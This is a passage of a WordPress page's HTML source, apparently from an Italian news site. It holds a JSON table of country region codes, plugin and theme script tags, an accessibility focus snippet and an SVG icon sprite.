(\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 